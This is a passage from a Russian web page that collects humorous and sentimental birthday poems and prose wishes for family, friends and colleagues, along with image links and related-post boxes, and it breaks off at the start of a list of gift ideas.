							    			<time class="post-info__time post-info__time_single" datetime="2020-05-12">12.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Креативные поздравления с днем рождения</h1>
<h2>Креативные поздравления с днем рождения</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://www.stost.ru/media/2014-10-05/stost134.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://www.stost.ru/media/2014-10-05/stost134.jpg" /></noscript><br />
   бабушке, брату, внуку, внучке, девочке, девушке, дедушке, детям, директору, дочери, другу, жене, женщине, знакомой, клиенту, коллеге, любимой, любимому, мальчику, маме (матери), молодому человеку, мужу, мужчине, начальнику, папе (отцу), парню, подруге, сестре, сослуживцу, сыну<br />в октябре, в прозе, в стихах</p>
<h2>Рекомендуем:</h2>
<p>Желаю хронического здоровья, <br />прогрессирующего счастья, <br />рецидивирующего успеха, <br />гипертонической зарплаты, <br />и вечно беременного кошелька <br />без угрозы выкидыша!<br />С Днём Рождения! =)</p>
<p style="clear: both"><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/static/images/mega.png" /></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Будь всегда веселой и беспечной, <br />Брось свои семейные дела, <br />Чтоб невольно думал каждый встречный-<br />Ах! Какая женщина пошла!</p>
<p>Макияж не забывай конечно, <br />Даже если ты идешь домой, <br />Чтоб невольно думал каждый встречный-<br />Ах! Какая Дама &#8211; Боже мой!</p>
<p>И еще один совет известный, <br />Иногда рюмашечку прими, <br />Чтоб невольно думал каждый встречный-<br />Ах! Какая Баба черт возьми!</p>
<p>С Днем Рождения!</p>
<p style="clear: both"><img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/girl.jpg" /></noscript></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" /></noscript></noscript></noscript> </p>
<p style="clear: both"><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/static/images/mega.png" /></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Танцуй босиком на осколках стекла,<br />Танцуй, обнимаясь с косыми дождями,<br />Танцуй, чтобы жизнь твоя зря не прошла,<br />И пой в унисон с молодыми ветрами.</p>
<p>Люби! безвозмездно и жарко люби!<br />Люби так, чтоб сердце внутри всё сжигало,<br />Не чувствуя боли и страха в крови,<br />Люби, чтоб двоих с головой накрывало!</p>
<p>Живи! Разбивайся и снова живи!<br />Возьми свои крылья с широкой дороги!<br />Пустыми словами ты душу не рви. <br />Взгляни в небеса и подумай о Боге.</p>
<p>Танцуй! босиком на осколках стекла. <br />Танцуй! под покровом бушующей ночи. <br />Танцуй! словно в жизни ни капли нет зла. <br />Танцуй! целый мир разрывая на клочья.</p>
<p style="clear: both"> <img data-src="https://www.stost.ru/media/2016-10-13/iiwnrvh1yea.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-10-13/iiwnrvh1yea.jpg" /></noscript></p>
<p style="clear: both"><img data-src="https://www.stost.ru/media/2016-08-01/brother.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/brother.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/brother.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/girl.jpg" /></noscript></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/friend.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/friend.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/friend.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" /></noscript></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/comrade.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/comrade.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/comrade.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/yang.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/yang.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/yang.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/dad_zPOZzJv.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/dad_zPOZzJv.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/dad_zPOZzJv.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/schcoolboy_CkgHtWO.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/schcoolboy_CkgHtWO.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/schoolgirl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/schoolgirl.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/schoolgirl.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-07-28/boy_8pWanF1.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-07-28/boy_8pWanF1.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/friend_girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/friend_girl.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/sister.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/sister.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/sister.jpg" /></noscript></noscript> </p>
<p style="clear: both"><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/static/images/mega.png" /></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Мой друг, С ДНЕМ РОЖДЕНЬЯ! <br />И чтоб не банально<br />Я суть пожеланий<br />Сменю изначально:</p>
<p>Провалов в работе, <br />В семье разногласий,<br />Падений, ошибок<br />И всяких несчастий</p>
<p>Тебе я желаю<br />Вовек не познать!<br />Пускай на работе <br />Всё будет на «5»;</p>
<p>В семье пусть<br />Любовь и добро процветают,<br />Пусть взлёты почаще<br />Сопровождают!</p>
<p>Ошибок избегнуть <br />Навряд ли удастся, &#8211;<br />Но дай Бог пореже <br />Тебе ошибаться!</p>
<p>Пусть дальше бегут<br />За годами года, &#8211; <br />Пусть счастье в душе твоей<br />Будет всегда!</p>
<p style="clear: both"><img data-src="https://www.stost.ru/media/2016-08-01/brother.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/brother.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/brother.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/friend.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/friend.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/friend.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/ancl.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/ancl.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/colleague.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/colleague.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/colleague_U2DUinr.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/colleague_U2DUinr.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/yang.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/yang.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/yang.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/dad_zPOZzJv.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/dad_zPOZzJv.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/dad_zPOZzJv.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/guy.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/guy.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/colleague_cAJvGxZ.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/colleague_cAJvGxZ.jpg" /></noscript> </p>
<p style="clear: both"><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/static/images/mega.png" /></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Весна шагает по планете,<br />улыбки дарит и цветы.<br />Смеются, радуются дети<br />и стало больше красоты.</p>
<p>В твой День Рожденья, светлый праздник,<br />вдруг встрепенутся облака<br />и счастье самых разных сказок<br />к тебе придет наверняка.</p>
<p>И будет много пожеланий<br />тепла, надежды и любви.<br />Тебе раскроет небо тайну &#8211; <br />мечты исполнятся твои.</p>
<p style="clear: both"><img data-src="https://www.stost.ru/media/2016-08-01/grandmother.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/grandmother.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/granddaughter.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/granddaughter.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/educator.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/educator.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/daughter_Yt2kz6w.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/daughter_Yt2kz6w.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/girl.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/girl.jpg" /></noscript></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/daughter.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/daughter.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/wife.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/wife.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-07-28/mum_ZtvgikE.jpg" /></noscript></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/comrade.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/comrade.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/comrade.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/beloved.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/beloved.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/mum.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/mum.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/mum.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/wife_XFtsbnq.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/wife_XFtsbnq.jpg" /></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/schoolgirl.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/schoolgirl.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/schoolgirl.jpg" /></noscript></noscript> <img data-src="https://www.stost.ru/media/2016-08-01/sister.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/sister.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/sister.jpg" /></noscript></noscript> </p>
<p style="clear: both"><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/static/images/mega.png" /></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Огонь, вода, земля и ветер.<br />Четыре силы есть на свете.<br />Не укротить нам их вовеки!<br />Вся суть в одном лишь человеке!</p>
<p>И это – наша мама – пятый элемент!<br />Прибрала их к рукам в один момент.<br />Но нет, не пятый, первый элемент!<br />И вот в чем нашей мамочки секрет:</p>
<p>Огонь в душе твоей горит,<br />И в чистом твоем сердце!<br />Оно любовью говорит,<br />Всех согревает и творит<br />Добро, вселяет в нас надежду.</p>
<p>Слова твои, что льются ручейком,<br />Являют истину собою. И всю тоску,<br />Печаль и горе смывают прочь,<br />Подобно волнам моря.</p>
<p>Всю землю хочешь ты объять<br />И засадить прекрасными садами!<br />Всю жизнь свою готова ты отдать<br />За наше счастье! Будь же рядом с нами!</p>
<p>Как ветром тучи, можешь разогнать<br />Все горести и все сомненья наши.<br />Своей улыбкой можешь ты создать<br />Уют, благополучье в жизни нашей!</p>
<p>Так пусть огонь не угасает<br />В душе твоей, пусть будет вечным!<br />И волны радости качают<br />Тебя в объятьях бесконечных.</p>
<p>Земля теплом пусть согревает,<br />Дарит тебя плодами щедро.<br />А ветер легкий пусть играет<br />У ног твоих, и служит верно.</p>
<p>Стихий четыре в нашем мире.<br />И правит ими пятый элемент.<br />Любовь – вот основная ее сила,<br />Великий мамочкин секрет!</p>
<p style="clear: both"><img data-src="https://www.stost.ru/media/2016-08-01/mum.jpg" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/media/2016-08-01/mum.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/media/2016-08-01/mum.jpg" /></noscript></noscript> </p>
<p style="clear: both"><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img data-src="https://www.stost.ru/static/images/mega.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.stost.ru/static/images/mega.png" /></noscript></noscript></noscript></noscript></noscript></noscript></p>
<p>Мы с Днем Рожденья поздравляем<br />И от души тебе желаем:<br />Желаем, чтоб жена любила,<br />Почаще «на руках носила»;<br />И чтоб пилЯщий инструмент<br />У ней забрал ближайший мент!<br />Чтоб деток много нарожать<br />Тебе желаем пожелать;)<br />И чтобы вас они кормили<br />И всю з.п. домой носили!<br />Желаем, чтобы на работе<br />Тебя за всё хвалили тёти!<br />И чтобы пост почётный дали, <br />И денег куры не клевали!<br />Ещё всегда здоровым будь,<br />И будь счастливым, &#8211; в этом суть!<br />На том заканчивать пора.<br />С РОЖДЕНЬЕМ, друг! От нас &#8211; УРААА.</p>
<h2>Креативные поздравления с днем рождения</h2>
<h4> <strong>Поздравление креативное с Днем Рождения в стихе</strong> </h4>
<p>Присоединяюсь к поздравлениям <br />И желаю счастья океан! <br />Пусть не станут главным развлечением <br />Пиво, телевизор и диван!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-s-5-letiem-svadby-ot-druzej.html" target="_blank" class="ua942c231fbcb2ae88f985bc83547f37b"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua942c231fbcb2ae88f985bc83547f37b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua942c231fbcb2ae88f985bc83547f37b:active, .ua942c231fbcb2ae88f985bc83547f37b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua942c231fbcb2ae88f985bc83547f37b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua942c231fbcb2ae88f985bc83547f37b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua942c231fbcb2ae88f985bc83547f37b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua942c231fbcb2ae88f985bc83547f37b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с 5-летием свадьбы от друзей</span></div></a></div><p>Пусть влекут мечта и приключения, <br />Блеск, многообразие идей <br />И проходит каждый день рождения <br />Весело, всегда в кругу друзей!</p>
<h4> <strong>Поздравление на День Рождения женщине креативное</strong> </h4>
<p>Пусть будет море туфель и помады, <br />Пусть будет много туши для ресниц, <br />Пусть будет сумка фирмы Prada <br />И духов так десять единиц.</p>
<p>Цветов букетов очень много, <br />Счастливых, беззаботных дней. <br />Лёгкую, весёлую дорогу <br />И настоящих, преданных друзей.</p>
<p>Любви желаю точно в сказке, <br />Пусть именно всё будет так. <br />Побольше ярких красок, <br />Обойдёт пусть стороной пустяк.</p>
<p>С днём рождения поздравляю! <br />Вот и праздничный пирог. <br />Я от всей души желаю, <br />Исполнения всех строк.</p>
<h4> <strong>Поздравление с Днем Рождения креативное в стихах</strong> </h4>
<p>От всей души желаем смеха, <br />Веселья, радости, успеха, <br />Hе болеть, не унывать, <br />Есть нормально, крепко спать,</p>
<p>Никогда не волноваться, <br />Hе сердиться, не ругаться, <br />Быть здоровым, улыбаться! <br />Пусть жизнь твоя течёт рекою</p>
<p>Среди скалистых берегов <br />И пусть всегда живут с тобою <br />Надежда, вера и любовь!</p>
<h4> <strong>Креативное поздравление имениннику на День Рождения</strong> </h4>
<p>Поздравляю с днем рожденья! <br />Желаю, чтоб было все у вас: <br />И на столе чтоб объеденье, <br />И за столом чтоб сотня глаз!</p>
<p>Чтоб веселье, смех и танцы, <br />Вино и музыка – рекой! <br />Вы справить праздник постарайтесь – <br />Ведь он в году один такой!</p>
<h4> <strong>Оригинальное креативное поздравление с Днем Рождения</strong> </h4>
<p>День рождения — как в жизни маячок! <br />Вот год прошел, казалось — пустячок, <br />Но подводя итог, грусти и веселись, <br />И не жалей, а снова в бытие влюбись!</p>
<p>Себе задачи ставь, чтобы расти, идти вперед, <br />Сомненья прочь, куда душа зовет! <br />С тобой удача в путь уж собралась, <br />Победа тоже быть с тобою поклялась!</p>
<h4> <strong>Поздравление в прозе на День Рождения креативное</strong> </h4>
<p>День рождения — фикция. Лучше его праздновать ежедневно, чтобы за долгое время успеть перечислить все достоинства именинника. Открытки тем более не хватит на перечисление твоих достоинств и моих пожеланий. Поэтому — просто поздравляю!</p>
<h4> <strong>Креативное поздравление на День Рождения женщине</strong> </h4>
<p>В преданье старом говорится: <br />Когда родился человек — <br />Звезда на небе загорится, <br />Чтобы светить ему на век.</p>
<p>Так пусть она тебе сияет <br />По крайней мере лет до ста, <br />И счастье дом твой охраняет <br />И радость будет в нём всегда.</p>
<p>Пусть будет в жизни всё прекрасно, <br />Без горя и невзгод, <br />Пусть будет всё светло и ясно <br />На много-много лет вперёд!</p>
<h4> <strong>Поздравление-стишок креативное на День Рождения</strong> </h4>
<p>Сегодня день особый – День Рожденья, <br />Сегодня ждут тебя чудесные мгновенья, <br />Море чудных поздравлений, добрых, теплых слов, <br />Каждый друг, знакомый, близкий поздравлять готов. <br />Сегодня желаю тебе я три вещи – <br />Во-первых, любви и внимания женщин, <br />А во-вторых, здоровья крепкого и много сил, <br />Чтоб, это, в-третьих, покорить весь мир!</p>
<h4> <strong>Короткое поздравление на День Рождения креативное</strong> </h4>
<p>Девушка из сказки, <br />Символ моей страсти, <br />Девушка-желанье, <br />Весь в твоей я власти!</p>
<p>Знаю, ты достойна <br />Лучшей женской доли… <br />Будь всегда любимой… <br />С днем рожденья, Оля!</p>
<h4> <strong>Прикольное креативное поздравление с Днем Рождения от друга</strong> </h4>
<p>Под звон хрустального бокала, <br />Шипенье сладкого вина <br />Я с днем рожденья поздравляю, <br />Желаем счастья и добра.</p>
<p>Желаю быть тебе счастливой! <br />Цвести пышнее всяких роз! <br />Дорогу счастья торопливо <br />Пройти без горя и без слез!</p>
<p>Желаю счастья, песен, смеха! <br />Побольше радости, успеха. <br />Прожить желаю сотню лет, <br />Не зная горя, слез и бед!</p>
<h4> <strong>Креативное поздравление с Днем Рождения</strong> </h4>
<p>Желаем счастья, чуть-чуть печали, <br />Желаем, чтоб друзья не огорчали, <br />Желаем солнца средь зимы и лета,</p>
<p>А также радости и света, <br />И все задуманное пусть свершится <br />Ведь ради этого и стоило родиться!</p>
<h4> <strong>Стих-поздравление с Днем Рождения креативное</strong> </h4>
<p>Пусть этот суперсовременный <br />И очень стильный пылесос <br />Уборку производит верно, <br />А ты, мой друг, не вешай нос!</p>
<p>Его все функции удобны, <br />Он чистить будет классно сам, <br />Он — самый мощный, самый модный, <br />Подарит блеск он всем местам!</p>
<h4> <strong>Креативное поздравление подруге на День Рождения</strong> </h4>
<p>Будь всегда красивой и беспечной, <br />К чертy все домашние дела, <br />Чтоб мужчинa думал каждый встречный: <br />«Ах, какая женщина прошла!»</p>
<p>И про макияж не забывай, конечно, <br />Даже если ты идешь домой, <br />Чтоб мужчинa думал каждый встречный: <br />«Ах, какая дама, Боже мой!»</p>
<p>И ещё один совет известный: <br />Иногда рюмашечку прими, <br />Чтоб мужчинa думал каждый встречный: <br />«Ах, какая баба, черт возьми!»</p>
<h2> Креативные поздравления </h2>
<p style="clear: both">В этой статье собраны 4 новые идеи креативных поздравлений <br />с Днем Рождения от авторов нашего сайта <img style="float: left; margin: 0 10px 5px 0;" data-src="https://livejournal.7darov.com/smiles/t3321.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://livejournal.7darov.com/smiles/t3321.gif" /></noscript><br />Приятного просмотра! <img style="float: left; margin: 0 10px 5px 0;" data-src="https://livejournal.7darov.com/smiles/d_sunny.gif" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://livejournal.7darov.com/smiles/d_sunny.gif" /></noscript></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/yubilej-svadby/pozdravleniya-na-nikelevaya-svadba-12-let-v-proze.html" target="_blank" class="u018982a2e61da46ac9e740f5eb88ab85"><!-- INLINE RELATED POSTS 2/3 //--><style> .u018982a2e61da46ac9e740f5eb88ab85 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u018982a2e61da46ac9e740f5eb88ab85:active, .u018982a2e61da46ac9e740f5eb88ab85:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u018982a2e61da46ac9e740f5eb88ab85 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u018982a2e61da46ac9e740f5eb88ab85 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u018982a2e61da46ac9e740f5eb88ab85 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u018982a2e61da46ac9e740f5eb88ab85:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления на Никелевая свадьба (12 лет) в прозе</span></div></a></div><p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://7darov.com/images/stories/2010/June/important-congratulation-02.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://7darov.com/images/stories/2010/June/important-congratulation-02.jpg" /></noscript><br />Фото Olivier Simard</p>
<p> <strong>Идея 1.</strong> Подготавливаем два одинаковых шара: один наполнен гелием, другой &#8211; воздухом.</p>
